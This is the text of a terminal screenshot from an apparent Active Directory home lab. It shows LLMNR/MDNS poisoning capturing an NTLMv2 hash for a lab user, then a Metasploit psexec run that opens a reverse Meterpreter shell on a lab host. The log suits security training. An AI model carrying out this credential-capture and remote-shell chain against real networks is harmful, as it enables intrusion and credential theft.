 File Machine View Input Devices Help
Activities Terminator Jan 8 07:20
kali@kali: ~/Desktop/Training_Boxes/AD_Home_Lab
kali@kali: ~/Desktop/Training_Boxes/AD_Home_Lab 173x20
[*] [LLMNR] Poisoned answer sent to 10.0.0.19 for name fileshre
[*] [MDNS] Poisoned answer sent to 10.0.0.16 for name VULN-DC.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.16 for name VULN-DC
[SMB] NTLMv2-SSP Client : 10.0.0.19
[SMB] NTLMv2-SSP Username : OGC\hatter.wonderland
[SMB] NTLMv2-SSP Hash : hatter.wonderland::OGC:9aa6471c170aea93:
[*] [MDNS] Poisoned answer sent to 10.0.0.16 for name VULN-DC.local
[*] [MDNS] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11
[*] [MDNS] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11
[*] [MDNS] Poisoned answer sent to 10.0.0.16 for name VULN-DC.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.16 for name VULN-DC
[*] [MDNS] Poisoned answer sent to 10.0.0.16 for name VULN-DC.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.16 for name VULN-DC
kali@kali: ~/Desktop/Training_Boxes/AD_Home_Lab 173x18
[*] 10.0.0.19:445 - Connecting to the server...
[*] 10.0.0.19:445 - Authenticating to 10.0.0.19:445|OGC.local as user 'hatter.wonderland'...
[*] 10.0.0.19:445 - Selecting PowerShell target
[*] 10.0.0.19:445 - Executing the payload...
[+] 10.0.0.19:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.0.13:4444
[*] 10.0.0.19:445 - Connecting to the server...
[*] 10.0.0.19:445 - Authenticating to 10.0.0.19:445|OGC.local as user 'hatter.wonderland'...
[*] 10.0.0.19:445 - Selecting PowerShell target
[*] 10.0.0.19:445 - Executing the payload...
[+] 10.0.0.19:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.0.0.19
[*] Meterpreter session 1 opened (10.0.0.13:4444 -> 10.0.0.19:49962) at 2022-01-08 07:19:56 -0500
meterpreter >